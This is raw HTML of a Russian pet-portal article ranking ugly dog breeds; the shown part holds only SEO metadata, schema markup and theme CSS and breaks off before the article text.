

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/
body_size: 57009
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Самая страшная собака в мире — рейтинг уродливых и некрасивых пород с фото и описанием</title><meta name="description" content="Где проводят конкурс на звание самой уродливой собаки мира. Какие породы чаще всего занимают призовые места. Стоит ли приобретать собаку такой породы." /><link rel="canonical" href="https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Самая страшная собака в мире — рейтинг уродливых и некрасивых пород с фото и описанием" /><meta property="og:description" content="Где проводят конкурс на звание самой уродливой собаки мира. Какие породы чаще всего занимают призовые места. Стоит ли приобретать собаку такой породы." /><meta property="og:url" content="https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:22:34+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/0/d/b/0db623037c520743c0e86ac2d30f8324.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/","url":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/","name":"Самая страшная собака в мире — рейтинг уродливых и некрасивых пород с фото и описанием","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/0/d/b/0db623037c520743c0e86ac2d30f8324.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:22:34+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Где проводят конкурс на звание самой уродливой собаки мира. Какие породы чаще всего занимают призовые места. Стоит ли приобретать собаку такой породы.","breadcrumb":{"@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/0/d/b/0db623037c520743c0e86ac2d30f8324.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/0/d/b/0db623037c520743c0e86ac2d30f8324.jpeg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"10 самых некрасивых пород собак"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;10 самых некрасивых пород собак&raquo;" href="https://klkfavorit.ru/samaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fsamaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fsamaa-strasnaa-sobaka-v-mire-rejting-urodlivyh-i-nekrasivyh-porod-s-foto-i-opisaniem%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button 